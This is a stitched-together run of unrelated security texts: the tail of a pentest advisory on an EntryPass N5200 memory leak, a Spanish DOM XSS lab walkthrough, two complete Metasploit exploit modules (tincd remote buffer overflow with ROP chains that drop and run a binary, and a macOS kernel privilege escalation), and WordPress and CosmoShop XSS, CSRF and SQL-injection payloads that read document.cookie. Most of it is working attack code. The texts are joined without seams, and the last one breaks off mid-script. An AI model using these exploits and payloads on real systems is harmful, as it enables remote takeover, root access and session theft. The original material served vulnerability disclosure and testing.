<firmware_version>HCB.CC.S1.04.04.11.02 -N5200[64Mb]</firmware_version>
<mac_address>XX-XX-XX-XX-XX-XX</mac_address>
<disable_reporting>disabled</disable_reporting>
<commit_setting>checked</commit_setting>
<user_id>ADMIN</user_id>
<user_pass>******</user_pass>
[...]
</body>
</html>
Proof of Concept
================
------------------------------------------------------------------------
$ curl -s http://example.com/o | hexdump -C | head
------------------------------------------------------------------------
Workaround
==========
Access to the web interface should be blocked at the network layer.
Fix
===
Not available.
Security Risk
=============
Attackers with network access to an EntryPass N5200 Active Network
Control Panel can retrieve memory contents from the device. These memory
contents disclose the currently set username and password needed to
access the administrative interface of the device. Using these
credentials, it is possible to read the device's current status and
configuration, as well as modify settings and install firmware updates.
With regards to the device itself, this vulnerability poses a high risk,
as it allows attackers to gain full control. The actual operational risk
depends on how the device is used in practice.
Timeline
========
2014-05-19 Vulnerability identified
2014-08-25 Customer approved disclosure to vendor
2014-08-27 Vendor contacted, security contact requested
2014-09-03 Vendor contacted, security contact requested
2014-09-15 Vendor contacted, vulnerability reported
2014-09-17 Update requested from vendor, no response
2014-10-15 No response from vendor. Customer discontinued use of the
product and approved public disclosure
2014-10-20 Contacted vendor again since no fix or roadmap was provided.
2014-10-28 CVE number requested
2014-11-14 CVE number assigned
2014-12-01 Advisory released
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests, short pentests,
performed by a team of specialised IT-security experts. Hereby, security
weaknesses in company networks or products are uncovered and can be
fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at
https://www.redteam-pentesting.de.
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen
En este post vamos a estar resolviendo el laboratorio: “DOM XSS in document.write sink using source location.search”:

Cuando abrimos el lab, lo primero que nos encontramos es la siguiente web:

Hay una barra de búsqueda, por lo que vamos a probar a simplemente buscar algo:


Cuando hacemos la búsqueda, si damos click derecho y vemos el código fuente del elemento de la palabra por la que hemos buscado, podremos ver que se sitúa en el atributo src de una imagen.
Observando el como se implementa nuestro input en el código fuente, podemos enviar un payload especializado que se escape del tag <img>.
Por ejemplo, vamos a usar:
- “><script>alert(”XSS”)</script>//

Cuando hemos escrito nuestro payload, simplemente volvemos a hacer una búsqueda:

Y como vemos, se nos ejecuta el código que hemos introducido. El código fuente se vería ahora de la siguiente forma:

Como vemos, nuestro input ya no se encuentra dentro del <img>, ya que hemos conseguido cerrar el elemento para escribir código JavaScript.
Con esto hecho, conseguimos resolver el laboratorio:

##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'securerandom'
class Metasploit3 < Msf::Exploit::Remote
Rank = AverageRanking
include Msf::Exploit::EXE
include Msf::Exploit::Remote::TincdExploitClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Tincd Post-Authentication Remote TCP Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack buffer overflow in Tinc's tincd
service. After authentication, a specially crafted tcp packet (default port 655)
leads to a buffer overflow and allows to execute arbitrary code. This module has
been tested with tinc-1.1pre6 on Windows XP (custom calc payload) and Windows 7
(windows/meterpreter/reverse_tcp), and tinc version 1.0.19 from the ports of
FreeBSD 9.1-RELEASE # 0 and various other OS, see targets. The exploit probably works
for all versions <= 1.1pre6.
A manually compiled version (1.1.pre6) on Ubuntu 12.10 with gcc 4.7.2 seems to
be a non-exploitable crash due to calls to __memcpy_chk depending on how tincd
was compiled. Bug got fixed in version 1.0.21/1.1pre7. While writing this module
it was recommended to the maintainer to start using DEP/ASLR and other protection
mechanisms.
},
'Author' =>
[
# PoC changes (mostly reliability), port python to ruby, exploitation including ROP, support for all OS, metasploit module
'Tobias Ospelt <tobias[at]modzero.ch>', # @floyd_ch
# original finding, python PoC crash
'Martin Schobert <schobert[at]modzero.ch>' # @nitram2342
],
'References' =>
[
['CVE', '2013-1428'],
['OSVDB', '92653'],
['BID', '59369'],
['URL', 'http://www.floyd.ch/?p=741'],
['URL', 'http://sitsec.net/blog/2013/04/22/stack-based-buffer-overflow-in-the-vpn-software-tinc-for-authenticated-peers/'],
['URL', 'http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2013-1428']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process'
},
'Payload' =>
{
'Space' => 1675,
'DisableNops' => true
},
'Privileged' => true,
'Targets' =>
[
# full exploitation x86:
['Windows XP x86, tinc 1.1.pre6 (exe installer)', { 'Platform' => 'win', 'Ret' => 0x0041CAA6, 'offset' => 1676 }],
['Windows 7 x86, tinc 1.1.pre6 (exe installer)', { 'Platform' => 'win', 'Ret' => 0x0041CAA6, 'offset' => 1676 }],
['FreeBSD 9.1-RELEASE # 0 x86, tinc 1.0.19 (ports)', { 'Platform' => 'bsd', 'Ret' => 0x0804BABB, 'offset' => 1676 }],
['Fedora 19 x86 ROP (NX), write binary to disk payloads, tinc 1.0.20 (manual compile)', {
'Platform' => 'linux', 'Arch' => ARCH_X86, 'Ret' => 0x4d10ee87, 'offset' => 1676 }
],
['Fedora 19 x86 ROP (NX), CMD exec payload, tinc 1.0.20 (manual compile)', {
'Platform' => 'unix', 'Arch' => ARCH_CMD, 'Ret' => 0x4d10ee87, 'offset' => 1676 }
],
['Archlinux 2013.04.01 x86, tinc 1.0.20 (manual compile)', { 'Platform' => 'linux', 'Ret' => 0x08065929, 'offset' => 1676 }],
['OpenSuse 11.2 x86, tinc 1.0.20 (manual compile)', { 'Platform' => 'linux', 'Ret' => 0x0804b07f, 'offset' => 1676 }],
# full exploitation ARM:
['Pidora 18 ARM ROP(NX)/ASLR brute force, write binary to disk payloads, tinc 1.0.20 (manual compile with restarting daemon)', {
'Platform' => 'linux', 'Arch' => ARCH_ARMLE, 'Ret' => 0x00015cb4, 'offset' => 1668 }
],
['Pidora 18 ARM ROP(NX)/ASLR brute force, CMD exec payload, tinc 1.0.20 (manual compile with restarting daemon)', {
'Platform' => 'linux', 'Arch' => ARCH_CMD, 'Ret' => 0x00015cb4, 'offset' => 1668 }
],
# crash only:
['Crash only: Ubuntu 12.10 x86, tinc 1.1.pre6 (apt-get or manual compile)', { 'Platform' => 'linux', 'Ret' => 0x0041CAA6, 'offset' => 1676 }],
['Crash only: Fedora 16 x86, tinc 1.0.19 (yum)', { 'Platform' => 'linux', 'Ret' => 0x0041CAA6, 'offset' => 1676 }],
['Crash only: OpenSuse 11.2 x86, tinc 1.0.16 (rpm package)', { 'Platform' => 'linux', 'Ret' => 0x0041CAA6, 'offset' => 1676 }],
['Crash only: Debian 7.3 ARM, tinc 1.0.19 (apt-get)', { 'Platform' => 'linux', 'Ret' => 0x9000, 'offset' => 1668 }]
],
'DisclosureDate' => 'Apr 22 2013', # finding, msf module: Dec 2013
'DefaultTarget' => 0))
register_options(
[ # Only for shellcodes that write binary to disk
# Has to be short, usually either . or /tmp works
# /tmp could be mounted as noexec
# . is usually only working if tincd is running as root
OptString.new('BINARY_DROP_LOCATION', [false, 'Short location to drop executable on server, usually /tmp or .', '/tmp']),
OptInt.new('BRUTEFORCE_TRIES', [false, 'How many brute force tries (ASLR brute force)', 200]),
OptInt.new('WAIT', [false, 'Waiting time for server daemon restart (ASLR brute force)', 3])
], self
)
end
def exploit
# #
# x86
# #
# WINDOWS XP and 7 full exploitation
# Simple, we only need some mona.py magic
# C:\Program Files\tinc>"C:\Program Files\Immunity Inc\Immunity Debugger\ImmunityDebugger.exe" "C:\Program Files\tinc\tincd.exe -D -d 5"
# !mona config -set workingfolder c:\logs\%p
# !mona pc 1682
# --> C:\logs\tincd\pattern
# !mona findmsp
# Straight forward, when we overwrite EIP the second value
# on the stack is pointing to our payload.
# !mona findwild -o -type instr -s "pop r32# ret"
# FREEBSD full exploitation
# Same offset as windows, same exploitation method
# But we needed a new pop r32# ret for the freebsd version
# No mona.py help on bsd or linux so:
# - Dumped .text part of tincd binary in gdb
# - Search in hex editor for opcodes for "pop r32# ret":
# 58c3, 59c3, ..., 5fc3
# - Found a couple of 5dc3. ret = start of .text + offset in hex editor
# - 0x0804BABB works very well
# UBUNTU crash only
# Manually compiled version (1.1.pre6) on Ubuntu 12.10 with gcc 4.7.2 seems to be a non-exploitable crash, because
# the bug is in a fixed size (MAXSIZE) struct member variable. The size of the destination is known
# at compile time. gcc is introducing a call to __memcpy_chk:
# http://gcc.gnu.org/svn/gcc/branches/cilkplus/libssp/memcpy-chk.c
# memcpy_chk does a __chk_fail call if the destination buffer is smaller than the source buffer. Therefore it will print
# *** buffer overflow detected *** and terminate (SIGABRT). The same result for tincd 10.0.19 which can be installed
# from the repository. It might be exploitable for versions compiled with an older version of gcc.
# memcpy_chk seems to be in gcc since 2005:
# http://gcc.gnu.org/svn/gcc/branches/cilkplus/libssp/memcpy-chk.c
# http://gcc.gnu.org/git/?p=gcc.git;a=history;f=libssp/memcpy-chk.c;hb=92920cc62318e5e8b6d02d506eaf66c160796088
# OPENSUSE
# OpenSuse 11.2
# Installation as described on the tincd website. For 11.2 there are two versions.
# Decided for 1.0.16 as this is a vulnerable version
# wget "http://download.opensuse.org/repositories/home:/seilerphilipp/SLE_11_SP2/i586/tinc-1.0.16-3.1.i586.rpm"
# rpm -i tinc-1.0.16-3.1.i586.rpm
# Again, strace shows us that the buffer overflow was detected (see Ubuntu)
# writev(2, [{"*** ", 4}, {"buffer overflow detected", 24}, {" ***: ", 6}, {"tincd", 5}, {" terminated\n", 12}], 5) = 51
# So a crash-only non-exploitable bof here. So let's go for manual install:
# wget 'http://www.tinc-vpn.org/packages/tinc-1.0.20.tar.gz'
# yast -i gcc zlib zlib-devel && echo "yast is still ugly" && zypper install lzo-devel libopenssl-devel make && make && make install
# Exploitable. Let's see:
# tincd is mapped at 0x8048000. There is a 5d3c at offset 307f in the tincd binary. this means:
# the offset to pop ebp; ret is 0x0804b07f
# FEDORA
# Fedora 16
# yum has version 1.0.19
# yum install tinc
# Non-exploitable crash, see Ubuntu. Strace tells us:
# writev(2, [{"*** ", 4}, {"buffer overflow detected", 24}, {" ***: ", 6}, {"tincd", 5}, {" terminated\n", 12}], 5) = 51
# About yum: Fedora 17 has fixed version 1.0.21, Fedora 19 fixed version 1.0.23
# Manual compile went on with Fedora 19
# wget 'http://www.tinc-vpn.org/packages/tinc-1.0.20.tar.gz'
# yum install gcc zlib-devel.i686 lzo-devel.i686 openssl-devel.i686 && ./configure && make && make install
# Don't forget to stop firewalld for testing, as the port is still closed otherwise
# # hardening-check tincd
# tincd:
# Position Independent Executable: no, normal executable!
# Stack protected: no, not found!
# Fortify Source functions: no, only unprotected functions found!
# Read-only relocations: yes
# Immediate binding: no, not found!
# Running this module with target set to Windows:
# Program received signal SIGSEGV, Segmentation fault.
# 0x0041caa6 in ?? ()
# well and that's our windows offset...
# (gdb) info proc mappings
# 0x8048000 0x8068000 0x20000 0x0 /usr/local/sbin/tincd
# After finding a normal 5DC3 (pop ebp# ret) at offset 69c3 of the binary we
# can try to execute the payload on the stack, but:
# (gdb) stepi
# Program received signal SIGSEGV, Segmentation fault.
# 0x08e8ee08 in ?? ()
# Digging deeper we find:
# dmesg | grep protection
# [ 0.000000] NX (Execute Disable) protection: active
# or:
# # objdump -x /usr/local/sbin/tincd
# [...] STACK off 0x00000000 vaddr 0x00000000 paddr 0x00000000 align 2**4
# filesz 0x00000000 memsz 0x00000000 flags rw-
# or: https://bugzilla.redhat.com/show_bug.cgi?id=996365
# Time for ROP
# To start the ROP we need a POP r32# POP ESP# RET (using the first four bytes of the shellcode
# as a pointer to instructions). Was lucky after some searching:
# (gdb) x/10i 0x4d10ee87
# 0x4d10ee87: pop %ebx
# 0x4d10ee88: mov $0xf5d299dd,%eax
# 0x4d10ee8d: rcr %cl,%al
# 0x4d10ee8f: pop %esp
# 0x4d10ee90: ret
# ARCHLINUX
# archlinux-2013.04.01 pacman has fixed version 1.0.23, so went for manual compile:
# wget 'http://www.tinc-vpn.org/packages/tinc-1.0.20.tar.gz'
# pacman -S gcc zlib lzo openssl make && ./configure && make && make install
# Offset in binary to 58c3: 0x1D929 + tincd is mapped at starting address 0x8048000
# -->Ret: 0x8065929
# No NX protection, it simply runs the shellcode :)
# #
# ARM
# #
# ARM Pidora 18 (Raspberry Pi Fedora Remix) on a physical Raspberry Pi
# Although this is more for the interested reader, as Pidora development
# already stopped... Raspberry Pi's are ARM1176JZF-S (700 MHz) CPUs
# meaning it's an ARMv6 architecture
# yum has fixed version 1.0.21, so went for manual compile:
# wget 'http://www.tinc-vpn.org/packages/tinc-1.0.20.tar.gz'
# yum install gdb gcc zlib-devel lzo-devel openssl-devel && ./configure && make && make install
# Is the binary protected?
# wget "http://www.trapkit.de/tools/checksec.sh" && chmod +x checksec.sh
# # ./checksec.sh --file /usr/local/sbin/tincd
# RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
# No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH /usr/local/sbin/tincd
# so again NX... but what about the system things?
# cat /proc/sys/kernel/randomize_va_space
# 2
# --> "Randomize the positions of the stack, VDSO page, shared memory regions, and the data segment.
# This is the default setting."
# Here some examples of the address of the system function:
# 0xb6c40848
# 0xb6cdd848
# 0xb6c7c848
# Looks like we would have to brute force one byte
# (gdb) info proc mappings
# 0x8000 0x23000 0x1b000 0 /usr/local/sbin/tincd
# 0x2b000 0x2c000 0x1000 0x1b000 /usr/local/sbin/tincd
# When we exploit we get the following:
# Program received signal SIGSEGV, Segmentation fault.
# 0x90909090 in ?? ()
# ok, finally a different offset to eip. Let's figure it out:
# $ tools/pattern_create.rb 1676
# Ok, pretty close, it's 1668. If we randomly choose ret as 0x9000 we get:
# (gdb) break *0x9000
# Breakpoint 1 at 0x9000
# See that our shellcode is *on* the stack:
# (gdb) x/10x $sp
# 0xbee14308: 0x00000698 0x00000000 0x00000000 0x00000698
# 0xbee14318: 0x31203731 0x0a323736 0xe3a00002 0xe3a01001 <-- 0xe3a00002 is the start of our shellcode
# 0xbee14328: 0xe3a02006 0xe3a07001
# let's explore the code we can reuse:
# (gdb) info functions
# objdump -d /usr/local/sbin/tincd >assembly.txt
# while simply searching for the bx instruction we were not very lucky,
# but searching for some "pop pc" it's easy to find nice gadgets.
# we can write arguments to the .data section again:
# 0x2b3f0->0x2b4ac at 0x0001b3f0: .data ALLOC LOAD DATA HAS_CONTENTS
# The problem is we can not reliably forecast the system function's address, but it's
# only one byte random, therefore we have to brute force it and/or find a memory leak.
# Let's assume it's a restarting daemon:
# create /etc/systemd/system/tincd.service and fill in Restart=restart-always
# ARM Debian Wheezy on qemu
# root@debian:~# apt-cache showpkg tinc
# Package: tinc
# Versions:
# 1.0.19-3 (/var/lib/apt/lists/ftp.halifax.rwth-aachen.de_debian_dists_wheezy_main_binary-armhf_Packages)
# nice, that's vulnerable
# apt-get install tinc
# apt-get install elfutils && ln -s /usr/bin/eu-readelf /usr/bin/readelf
# wget "http://www.trapkit.de/tools/checksec.sh" && chmod +x checksec.sh
# # ./checksec.sh --file /usr/sbin/tincd
# RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
# Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH /usr/sbin/tincd
# Puh, doesn't look too good for us, NX enabled, Stack canary present and a partial RELRO, I'm not going to cover this one here
packet_payload = payload.encoded
# Pidora and Fedora/ROP specific things
if target.name =~ /Pidora 18/ || target.name =~ /Fedora 19/
rop_generator = nil
filename = rand_text_alpha(1)
cd = "cd #{datastore['BINARY_DROP_LOCATION']};"
cd = '' if datastore['BINARY_DROP_LOCATION'] == '.'
if target.name =~ /Pidora 18/
print_status('Using ROP and brute force ASLR guesses to defeat NX/ASLR on ARMv6 based Pidora 18')
print_status('This requires a restarting tincd daemon!')
print_status('Warning: This is likely to get tincd into a state where it doesn\'t accept connections anymore')
rop_generator = method(:create_pidora_rop)
elsif target.name =~ /Fedora 19/
print_status('Using ROP to defeat NX on Fedora 19')
rop_generator = method(:create_fedora_rop)
end
if target.arch.include? ARCH_CMD
# The CMD payloads are a bit tricky on Fedora. As of december 2013
# some of the generic unix payloads (e.g. reverse shell with awk) don't work
# (even when executed directly in a terminal on Fedora)
# use generic/custom and specify PAYLOADSTR without single quotes
# it's usually sh -c *bla*
packet_payload = create_fedora_rop(payload.encoded.split(' ', 3))
else
# the binary drop payloads
packet_payload = get_cmd_binary_drop_payload(filename, cd, rop_generator)
if packet_payload.length > target['offset']
print_status("Plain version too big (#{packet_payload.length}, max. #{target['offset']}), trying zipped version")
packet_payload = get_gzip_cmd_binary_drop_payload(filename, cd, rop_generator)
vprint_status("Achieved version with #{packet_payload.length} bytes")
end
end
end
if packet_payload.length > target['offset']
fail_with(Exploit::Failure::BadConfig, "The resulting payload has #{packet_payload.length} bytes, we only have #{target['offset']} space.")
end
injection = packet_payload + rand_text_alpha(target['offset'] - packet_payload.length) + [target.ret].pack('V')
vprint_status("Injection starts with #{injection.unpack('H*')[0][0..30]}...")
if target.name =~ /Pidora 18/
# we have to brute force to defeat ASLR
datastore['BRUTEFORCE_TRIES'].times do
print_status("Try #{n}: Initializing tinc exploit client (setting up ciphers)")
setup_ciphers
print_status('Telling tinc exploit client to connect, handshake and send the payload')
begin
send_recv(injection)
rescue RuntimeError, Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable, Rex::ConnectionTimeout, ::Timeout::Error, ::EOFError => runtime_error
print_error(runtime_error.message)
print_error(runtime_error.backtrace.join("\n\t"))
rescue Rex::ConnectionRefused
print_error('Server refused connection. Is this really a restarting daemon? Try higher WAIT option.')
sleep(3)
next
end
secs = datastore['WAIT']
print_status("Waiting #{secs} seconds for server to restart daemon (which will change the ASLR byte)")
sleep(secs)
end
print_status("Brute force with #{datastore['BRUTEFORCE_TRIES']} tries done. If not successful you could try again.")
else
# Setup local ciphers
print_status('Initializing tinc exploit client (setting up ciphers)')
setup_ciphers
# The tincdExploitClient will do the crypto handshake with the server and
# send the injection (a packet), where the actual buffer overflow is triggered
print_status('Telling tinc exploit client to connect, handshake and send the payload')
send_recv(injection)
end
print_status('Exploit finished')
end
def get_cmd_binary_drop_payload(filename, cd, rop_generator)
elf_base64 = Rex::Text.encode_base64(generate_payload_exe)
cmd = ['/bin/sh', '-c', "#{cd}echo #{elf_base64}|base64 -d>#{filename};chmod +x #{filename};./#{filename}"]
vprint_status("You will try to execute #{cmd.join(' ')}")
rop_generator.call(cmd)
end
def get_gzip_cmd_binary_drop_payload(filename, cd, rop_generator)
elf_zipped_base64 = Rex::Text.encode_base64(Rex::Text.gzip(generate_payload_exe))
cmd = ['/bin/sh', '-c', "#{cd}echo #{elf_zipped_base64}|base64 -d|gunzip>#{filename};chmod +x #{filename};./#{filename}"]
vprint_status("You will try to execute #{cmd.join(' ')}")
rop_generator.call(cmd)
end
def create_pidora_rop(sys_execv_args)
sys_execv_args = sys_execv_args.join(' ')
sys_execv_args += "\x00"
aslr_byte_guess = SecureRandom.random_bytes(1).ord
print_status("Using 0x#{aslr_byte_guess.to_s(16)} as random byte for ASLR brute force (hope the server will use the same at one point)")
# Gadgets tincd
# c714: e1a00004 mov r0, r4
# c718: e8bd8010 pop {r4, pc}
mov_r0_r4_pop_r4_ret = [0x0000c714].pack('V')
pop_r4_ret = [0x0000c718].pack('V')
# 1cef4: e580400c str r4, [r0, #12]
# 1cef8: e8bd8010 pop {r4, pc}
# mov_r0_plus_12_to_r4_pop_r4_ret = [0x0001cef4].pack('V')
# bba0: e5843000 str r3, [r4]
# bba4: e8bd8010 pop {r4, pc}
mov_to_r4_addr_pop_r4_ret = [0x0000bba0].pack('V')
# 13ccc: e1a00003 mov r0, r3
# 13cd0: e8bd8008 pop {r3, pc}
pop_r3_ret = [0x00013cd0].pack('V')
# address to start rop (removing 6 addresses of garbage from stack)
# 15cb4: e8bd85f0 pop {r4, r5, r6, r7, r8, sl, pc}
# start_rop = [0x00015cb4].pack('V')
# see target Ret
# system function address base to brute force
# roughly 500 tests showed addresses between
# 0xb6c18848 and 0xb6d17848 (0xff distance)
system_addr = [0xb6c18848 + (aslr_byte_guess * 0x1000)].pack('V')
# pointer into .data section
loc_dot_data = 0x0002b3f0 # a location inside .data
# Rop into system(), prepare address of payload in r0
rop = ''
# first, let's put the payload into the .data section
# Put the first location to write to in r4
rop += pop_r4_ret
sys_execv_args.scan(/.{1,4}/).each_with_index do |argument_part, i|
# Give location inside .data via stack
rop += [loc_dot_data + i * 4].pack('V')
# Pop 4 bytes of the command into r3
rop += pop_r3_ret
# Give 4 bytes of command on stack
if argument_part.length == 4
rop += argument_part
else
rop += argument_part + rand_text_alpha(4 - argument_part.length)
end
# Write the 4 bytes to the writable location
rop += mov_to_r4_addr_pop_r4_ret
end
# put the address of the payload into r4
rop += [loc_dot_data].pack('V')
# now move r4 to r0
rop += mov_r0_r4_pop_r4_ret
rop += rand_text_alpha(4)
# we don't care what ends up in r4 now
# call system
rop += system_addr
end
def create_fedora_rop(sys_execv_args)
# Gadgets tincd
loc_dot_data = 0x80692e0 # a location inside .data
pop_eax = [0x8065969].pack('V') # pop eax; ret
pop_ebx = [0x8049d8d].pack('V') # pop ebx; ret
pop_ecx = [0x804e113].pack('V') # pop ecx; ret
xor_eax_eax = [0x804cd60].pack('V') # xor eax eax; ret
# <ATTENTION> This one destroys ebx:
mov_to_eax_addr = [0x805f2c2].pack('V') + rand_text_alpha(4) # mov [eax] ecx ; pop ebx ; ret
# </ATTENTION>
# Gadgets libcrypto.so.10 libcrypto.so.1.0.1e
xchg_ecx_eax = [0x4d170d1f].pack('V') # xchg ecx,eax; ret
# xchg_edx_eax = [0x4d25afa3].pack('V') # xchg edx,eax ; ret
# inc_eax = [0x4d119ebc].pack('V') # inc eax ; ret
# Gadgets libc.so.6 libc-2.17.so
pop_edx = [0x4b5d7aaa].pack('V') # pop edx; ret
int_80 = [0x4b6049c5].pack('V') # int 0x80
# Linux kernel system call 11: sys_execve
# ROP
rop = ''
index = 0
stored_argument_pointer_offsets = []
sys_execv_args.each_with_index do |argument, argument_no|
stored_argument_pointer_offsets << index
argument.scan(/.{1,4}/).each_with_index do |argument_part, i|
# Put location to write to in eax
rop += pop_eax
# Give location inside .data via stack
rop += [loc_dot_data + index + i * 4].pack('V')
# Pop 4 bytes of the command into ecx
rop += pop_ecx
# Give 4 bytes of command on stack
if argument_part.length == 4
rop += argument_part
else
rop += argument_part + rand_text_alpha(4 - argument_part.length)
end
# Write the 4 bytes to the writable location
rop += mov_to_eax_addr
end
# We have to end the argument with a zero byte
index += argument.length
# We don't have "xor ecx, ecx", but we have it for eax...
rop += xor_eax_eax
rop += xchg_ecx_eax
# Put location to write to in eax
rop += pop_eax
# Give location inside .data via stack
rop += [loc_dot_data + index].pack('V')
# Write the zeros
rop += mov_to_eax_addr
index += 1 # where we can write the next argument
end
# Append address of the start of each argument
stored_argument_pointer_offsets.each do |offset|
rop += pop_eax
rop += [loc_dot_data + index].pack('V')
rop += pop_ecx
rop += [loc_dot_data + offset].pack('V')
rop += mov_to_eax_addr
index += 4
end
# end with zero
rop += xor_eax_eax
rop += xchg_ecx_eax
rop += pop_eax
rop += [loc_dot_data + index].pack('V')
rop += mov_to_eax_addr
rop += pop_ebx
rop += [loc_dot_data].pack('V')
rop += pop_ecx
rop += [loc_dot_data + sys_execv_args.join(' ').length + 1].pack('V')
rop += pop_edx
rop += [loc_dot_data + index].pack('V')
# sys call 11 = sys_execve
rop += pop_eax
rop += [0x0000000b].pack('V')
rop += int_80
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'rex'
class Metasploit3 < Msf::Exploit::Local
Rank = ManualRanking # Can cause kernel crash
include Msf::Post::File
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => 'Mac OS X IOKit Keyboard Driver Root Privilege Escalation',
'Description' => %q{
A heap overflow in IOHIKeyboardMapper::parseKeyMapping allows kernel memory
corruption in Mac OS X before 10.10. By abusing a bug in the IORegistry, kernel
pointers can also be leaked, allowing a full kASLR bypass.
Tested on Mavericks 10.9.5, and should work on previous versions.
The issue has been patched silently in Yosemite.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Ian Beer', # discovery, advisory, publication, and a most excellent blog post
'joev' # copy/paste monkey
],
'References' =>
[
[ 'CVE', '2014-4404' ],
[ 'URL', 'http://googleprojectzero.blogspot.com/2014/11/pwn4fun-spring-2014-safari-part-ii.html' ],
# Heap overflow:
[ 'URL', 'https://code.google.com/p/google-security-research/issues/detail?id=40' ],
# kALSR defeat:
[ 'URL', 'https://code.google.com/p/google-security-research/issues/detail?id=126' ]
],
'Platform' => 'osx',
'Arch' => ARCH_X86_64,
'SessionTypes' => [ 'shell', 'meterpreter' ],
'Targets' => [
[ 'Mac OS X 10.9.5 Mavericks x64 (Native Payload)', { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Sep 24 2014'
))
end
def check
if ver_lt(osx_ver, "10.10")
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
def exploit
exploit_path = File.join(Msf::Config.install_root, 'data', 'exploits', 'CVE-2014-4404')
binary_exploit = File.read(File.join(exploit_path, 'key_exploit'))
binary_payload = Msf::Util::EXE.to_osx_x64_macho(framework, payload.encoded)
exploit_file = "/tmp/#{Rex::Text::rand_text_alpha_lower(12)}"
payload_file = "/tmp/#{Rex::Text::rand_text_alpha_lower(12)}"
print_status("Writing exploit file as '#{exploit_file}'")
write_file(exploit_file, binary_exploit)
register_file_for_cleanup(exploit_file)
print_status("Writing payload file as '#{payload_file}'")
write_file(payload_file, binary_payload)
register_file_for_cleanup(payload_file)
print_status("Executing payload...")
cmd_exec("chmod +x #{exploit_file}")
cmd_exec("chmod +x #{payload_file}")
cmd_exec("#{exploit_file} #{payload_file}")
end
def osx_ver
cmd_exec("sw_vers -productVersion").to_s.strip
end
def ver_lt(a, b)
Gem::Version.new(a) < Gem::Version.new(b)
end
end
# Exploit Title: Nextend Facebook Connect 1.4.59 XSS
# Date: 16-10-2014
# Exploit Author: Kacper Szurek - http://security.szurek.pl/ http://twitter.com/KacperSzurek
# Software Link: https://downloads.wordpress.org/plugin/nextend-facebook-connect.1.4.59.zip
# Category: webapps
# CVE: CVE-2014-8800
1. Description
Anyone can change plugin settings.
File: nextend-facebook-connect\nextend-facebook-settings.php
if(isset($_POST['newfb_update_options'])) {
if($_POST['newfb_update_options'] == 'Y') {
foreach($_POST AS $k => $v){
$_POST[$k] = stripslashes($v);
}
update_option("nextend_fb_connect", maybe_serialize($_POST));
$newfb_status = 'update_success';
}
}
http://security.szurek.pl/nextend-facebook-connect-1459-xss.html
2. Proof of Concept
<form method="post" action="http://wordpress-instalation">
<input type="hidden" name="newfb_update_options" value="Y">
XSS: <textarea name="fb_login_button" rows="10" cols="40"><img src=x onerror=alert(String.fromCharCode(88,83,83))></textarea>
<input type="submit" value="Hack!">
</form>
3. Solution:
Update to version 1.5.1
https://downloads.wordpress.org/plugin/nextend-facebook-connect.1.5.1.zip
https://wordpress.org/plugins/nextend-facebook-connect/changelog/
source: https://www.securityfocus.com/bid/46828/info
CosmoShop is prone to multiple cross-site scripting vulnerabilities and an SQL-injection vulnerability because the application fails to sufficiently sanitize user-supplied input.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
CosmoShop ePRO V10.05.00 is vulnerable; other versions may also be affected.
http://www.example.com/cgi-bin/admin/index.cgi?action=menu&id=eco'+SQL_CODE&hId=eco
<form action="http://www.example.com/cgi-bin/admin/edit_startseitentext.cgi" method="post" name="main" enctype="multipart/form-data">
<input type="hidden" name="setup" value="allgemein">
<input type="hidden" name="action" value="save">
<input type="hidden" name="use_wwe" value="1">
<input type="hidden" name="file-de" value="startseitentext_de.txt">
<input type="hidden" name="text-de" value='page html"><script>alert(document.cookie)</script>'>
</form>
<script>
document.main.submit();
</script>
http://www.example.com/cgi-bin/admin/rubrikadmin.cgi?action=edit&rubnum=angebote&rcopy="><script>alert(document.cookie)</script>&expand=,angebote
http://www.example.com/cgi-bin/admin/artikeladmin.cgi?action=artikelsuche&typ=bearbeiten"><script>alert(document.cookie)</script>&hId=daten.artikel
http://www.example.com/cgi-bin/admin/shophilfe_suche.cgi?sprache=de&suchbegriff=1"><script>alert(document.cookie)</script>
<form action="http://www.example.com/cgi-bin/admin/setup_edit.cgi" method="post" name="main">
<input type="hidden" name="setup" value="allgemein">
<input type="hidden" name="hId" value="setup.einstellungen.allgemein">
<input type="hidden" name="setup_key" value="allgemein">
<input type="hidden" name="shoptitel" value="Cosmoshop Shopsoftware 10.x">
<input type="hidden" name="shopbetreiber" value="email@example.com">
<input type="hidden" name="shop_bestellempfaenger" value="email@example.com">
<input type="hidden" name="anfrage_mail" value="email@example.com">
<input type="hidden" name="shop_umstid" value="DE12345678">
<input type="hidden" name="shop_eg" value="1">
<input type="hidden" name="auftragszaehler" value="1">
<input type="hidden" name="hauptwaehrung" value='EUR"><script>alert(document.cookie)</script>'>
<input type="hidden" name="nebenwaehrung" value="$">
<input type="hidden" name="eurofaktor" value="0.7">
<input type="hidden" name="mindestpreisdm" value="10">
<input type="hidden" name="emis_bestellempfaenger" value="">
<input type="hidden" name="afs_bestellempfaenger" value="">
<input type="hidden" name="ean_in_ausf" value="1">
<input type="hidden" name="google_verify_code" value="">
<input type="hidden" name="save_it" value="abspeichern">
</form>
<script>
